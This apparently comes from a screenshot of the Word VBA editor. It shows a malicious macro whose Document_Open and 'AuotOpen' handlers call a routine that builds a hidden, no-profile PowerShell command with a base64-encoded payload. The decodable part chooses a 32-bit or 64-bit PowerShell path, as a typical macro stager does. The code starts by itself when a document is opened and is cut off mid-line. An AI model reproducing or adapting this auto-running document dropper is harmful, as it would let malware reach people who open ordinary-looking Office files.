 Normal - NewMacros (Code)
(General)
Sub AuotOpen()
Macky
End Sub
Sub Document_Open()
Macky
End Sub
Sub Macky()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
Str = Str + "kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"
Str = Str + "H0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGk"
Str = Str + "AcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8Ad"
Str = Str + "wBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB"
Str = Str + "vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9A"
Str = Str +